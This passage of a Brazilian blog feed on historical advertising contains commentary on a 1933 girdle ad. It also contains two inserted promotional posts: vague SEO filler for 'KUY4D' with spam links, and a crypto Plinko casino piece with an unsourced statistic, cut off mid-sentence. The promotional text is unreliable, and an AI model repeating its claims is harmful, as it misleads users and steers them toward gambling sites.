src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s16000\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" title=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3597368893137950204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html","title":"Urotropina - 1925"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s72-c\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6183454198486175613"},"published":{"$t":"2026-01-07T11:07:00.010-03:00"},"updated":{"$t":"2026-01-07T11:07:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Notre Dame de Paris - 1933"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio da loja \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Notre+Dame+de+Paris\" target=\"_blank\"\u003ENotre Dame de Paris\u003C\/a\u003E explora o ideal de elegância feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E ao apresentar seus modeladores e cintas como aliados do cotidiano. As ilustrações detalhadas funcionam quase como um guia visual, mostrando peças indicadas para uso diário, passeios, práticas esportivas e bailes. O texto valoriza conforto e estética na mesma medida, algo essencial para a mulher urbana da época. A promessa de modelos sob medida reforça a ideia de exclusividade e cuidado individual. Termos como execução rápida e acabamento perfeito ajudam a construir confiança. O layout organizado lembra um pequeno catálogo impresso, facilitando a compreensão do produto. Endereço e telefones aparecem como selos de credibilidade. Tudo é comunicado de forma direta, prática e alinhada ao consumo moderno daquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, na edição de 2 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1933\" target=\"_blank\"\u003E1933\u003C\/a\u003E, ajuda a entender como a publicidade dialogava com padrões corporais rígidos, mas já flertava com a noção de funcionalidade. O anúncio não vende apenas cintas, mas um comportamento: postura correta, corpo moldado e presença social adequada. A Notre Dame de Paris se posiciona como uma loja atualizada, técnica e confiável, usando argumentos visuais e textuais para normalizar o uso desses produtos no dia a dia feminino, sem escândalo ou exagero, algo bastante típico da comunicação da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s1492\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" border=\"0\" data-original-height=\"1016\" data-original-width=\"1492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s16000\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" title=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6183454198486175613\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html","title":"Notre Dame de Paris - 1933"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s72-c\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4942111886536194627"},"published":{"$t":"2026-01-07T10:36:00.001-03:00"},"updated":{"$t":"2026-01-09T11:45:59.425-03:00"},"title":{"type":"text","$t":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já pensou por que algumas plataformas parecem rápidas, calmas e seguras, enquanto outras ficam lentas ou confusas logo no primeiro clique? Muitos leitores procuram respostas claras sobre como uma plataforma consegue manter velocidade, estabilidade e segurança ao mesmo tempo, sem causar tensão no uso diário. Este artigo fala sobre esses pontos de forma simples, com palavras fáceis e lógica comum, do jeito que a gente conversa no dia a dia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo O Foco Em Velocidade, Estabilidade E Segurança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança são três pontos que sempre andam juntos. Uma plataforma \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELINK KUY4D\u003C\/a\u003E funciona bem quando esses três estão equilibrados. Velocidade ajuda a concluir tarefas sem espera. Estabilidade mantém tudo funcionando de forma contínua, sem falhas repentinas. Segurança protege as atividades e os dados dos usuários contra acessos indesejados. Os três são importantes da mesma forma e, quando trabalham juntos, a experiência fica confortável e confiável. Em palavras simples, ninguém gosta de atraso, erro ou medo ao usar um serviço digital.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor Que A Velocidade É Importante No Uso Diário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade não significa apenas carregar rápido. Também significa responder rápido quando o usuário clica, rola a tela ou muda de seção. Respostas rápidas economizam tempo e mantêm o ritmo natural. No dia a dia, as pessoas gostam de coisas que não fazem perder tempo, e o mesmo vale aqui. Uma plataforma rápida ajuda o usuário a manter o foco na atividade, sem ficar esperando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo A Estabilidade Gera Conforto Para O Usuário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabilidade quer dizer que a plataforma se comporta da mesma forma todos os dias. Não há travamentos inesperados ou mudanças confusas durante o uso. Isso cria confiança com o tempo. Quando o usuário sabe que tudo vai funcionar como esperado, ele se sente mais tranquilo. A estabilidade também evita recarregar páginas ou repetir ações, deixando tudo mais calmo e previsível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EO Papel Da Segurança Na Construção Da Confiança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA segurança mantém as informações do usuário protegidas e privadas. Ela envolve proteção de dados, acessos seguros e controle adequado. Quando a segurança é forte, o usuário se sente confiante ao entrar ou compartilhar informações. Essa confiança é essencial para usar a plataforma com tranquilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Técnica Que Apoia Um Desempenho Suave\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor trás de uma plataforma fluida existe uma estrutura técnica bem pensada. Essa estrutura foca em processos organizados, uso inteligente de recursos e distribuição equilibrada de tarefas. Tudo isso acontece nos bastidores, sem que o usuário precise perceber. A ideia principal é manter tudo simples e eficiente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos Eficientes De Tratamento De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm bom tratamento de dados garante que as informações circulem rápido. Os dados ficam organizados para que o sistema encontre e mostre tudo sem demora. Isso reduz o tempo de espera e evita erros, contribuindo também para a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUso Equilibrado De Recursos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecursos como memória e capacidade de processamento são usados com cuidado. Em vez de sobrecarregar uma parte, as tarefas são distribuídas de forma equilibrada. Isso ajuda a manter a velocidade mesmo nos horários mais movimentados e evita lentidão inesperada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMonitoramento Contínuo Do Sistema\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acompanhamento constante ajuda a identificar pequenos problemas antes que cresçam. \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003EKUY 4D\u003C\/a\u003E mantém o desempenho estável e evita interrupções. O monitoramento também ajuda a preservar a estabilidade a longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EExperiência Do Usuário Baseada Na Simplicidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma boa plataforma parece fácil desde o primeiro contato. A simplicidade é essencial. O usuário não deve se sentir perdido ao navegar. Layout claro, texto legível e passos lógicos fazem toda a diferença. Quando tudo parece natural, o uso se torna mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EFluxo De Navegação Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA navegação deve seguir o senso comum. O usuário espera que botões, menus e seções funcionem de forma familiar. Quando a navegação é clara, encontrar o que precisa fica simples e rápido, sem esforço extra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EInterface Limpa E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma interface limpa evita excesso de informação. Apenas o que é útil aparece, e cada elemento tem um motivo para estar ali. Isso ajuda o usuário a focar na tarefa e reduz erros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPadrões De Interação Consistentes\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConsistência significa que as ações funcionam da mesma forma em todas as áreas. Se um botão funciona de um jeito em um lugar, deve funcionar igual em outro. Isso traz conforto e evita confusão.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPráticas De Segurança Que Apoiam Um Uso Seguro\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegurança não é só sobre bloqueios fortes, mas também sobre processos inteligentes. Ela \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELOGIN KUY4D\u003C\/a\u003E melhor quando protege sem atrapalhar o usuário. O objetivo é manter tudo seguro de forma discreta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EControle Seguro De Acesso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO controle de acesso garante que apenas usuários autorizados entrem em determinadas áreas. O processo de login é estruturado para manter as contas protegidas e, ao mesmo tempo, simples de usar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos De Proteção De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs dados dos usuários são tratados com cuidado. Técnicas de proteção ajudam a manter as informações privadas, reforçando a confiança no uso diário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAtualizações Regulares De Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs práticas de segurança evoluem com o tempo. Atualizações constantes ajudam a manter a proteção sempre forte e atualizada, garantindo confiabilidade contínua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstabilidade Através De Escolhas Inteligentes De Estrutura\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estabilidade vem de planejamento e cuidado constante. Cada recurso é pensado para funcionar bem junto com os outros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETécnicas De Gerenciamento De Carga\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO gerenciamento de carga distribui o uso de forma equilibrada. Isso evita sobrecarga e mantém o desempenho estável mesmo quando muitos usuários estão ativos ao mesmo tempo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProcessos De Tratamento De Erros\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo fora do esperado acontece, o sistema sabe como reagir. Em vez de parar, ele se ajusta e continua funcionando. Isso reduz interrupções e mantém a tranquilidade do usuário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAbordagem De Manutenção A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA manutenção regular mantém tudo funcionando bem ao longo do tempo. Melhorias pequenas e constantes evitam mudanças bruscas e ajudam a preservar a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBenefícios Reais Para Usuários No Dia A Dia\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodo esse cuidado técnico gera benefícios claros para quem usa a plataforma. No uso diário, isso aparece em ações rápidas, acesso constante e interações seguras.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExperiência Que Economiza Tempo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERespostas rápidas reduzem o tempo de espera. O usuário conclui tarefas mais rápido e segue com sua rotina.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMenos Estresse Durante O Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom desempenho estável, há menos interrupções. Não é preciso repetir ações nem lidar com erros inesperados, deixando o uso mais tranquilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConfiança Nas Interações Diárias\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma segurança bem aplicada traz confiança. O usuário se sente à vontade para usar as funções sem preocupação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EAdaptação Para Diferentes Necessidades De Uso\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma plataforma bem estruturada se adapta a diferentes formas de uso. Alguns acessam rapidamente, outros permanecem mais tempo. O sistema lida bem com ambos os casos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesempenho Suave Em Momentos De Alto Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMesmo em períodos movimentados, a plataforma mantém boas respostas. Velocidade e estabilidade continuam firmes para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESuporte Para Crescimento Futuro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura permite melhorias futuras sem afetar o que já funciona. Isso garante uso prolongado e evolução constante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EQualidade Consistente Em Diferentes Dispositivos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso pode acontecer por vários dispositivos. A experiência permanece estável, ajudando o usuário a se manter conectado sem dificuldades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusão: Um Equilíbrio Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança funcionam melhor quando apoiam umas às outras de forma discreta. Com esse equilíbrio, o usuário tem uma experiência segura e fluida sem esforço. A plataforma aposta em estrutura clara, interação simples e proteção constante, combinando bem com hábitos diários. Em resumo, tudo funciona do jeito que as pessoas esperam, e isso torna o uso confiável e confortável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4942111886536194627\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html","title":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4892155810454470737"},"published":{"$t":"2026-01-07T10:03:00.000-03:00"},"updated":{"$t":"2026-01-09T12:13:39.862-03:00"},"title":{"type":"text","$t":"Plinko: O Jogo Original que Está Conquistando o Brasil"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s1536\/propagandashistoricas.com.br%20Image.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s16000\/propagandashistoricas.com.br%20Image.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECerca de 78% dos jogadores brasileiros que experimentam Plinko voltam a jogar pelo menos mais uma vez na mesma semana. Esse dado me chamou atenção quando comecei a pesquisar sobre a popularidade desse jogo no país. E faz sentido. O Plinko tem algo que poucos jogos de cassino conseguem oferecer: simplicidade absoluta combinada com emoção genuína.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMinha primeira experiência com Plinko foi há uns quatro anos. Eu trabalhava cobrindo o mercado de jogos online e achava que já tinha visto de tudo. Estava enganado. A bolinha caindo pelos pinos, mudando de direção de forma imprevisível, criou uma tensão que eu não esperava sentir em algo tão visualmente simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO crescimento do\u003Ca href=\"https:\/\/betfury.com\/pt-br\/casino\/games\/plinko\"\u003E cripto Plinko no Brasil\u003C\/a\u003E nos últimos dois anos foi algo que acompanhei de perto. A combinação de criptomoedas com esse formato de jogo atraiu um público novo. Gente que talvez nunca tivesse entrado num cassino tradicional. Gente jovem, conectada, que busca entretenimento rápido e transparente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDe Onde Veio Essa Febre\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA origem do Plinko é curiosa. O jogo nasceu no programa de TV americano \"The Price is Right\" em 1983. Bob Barker, o apresentador da época, introduziu esse formato que parecia infantil mas viciava os telespectadores. A\u003Ca 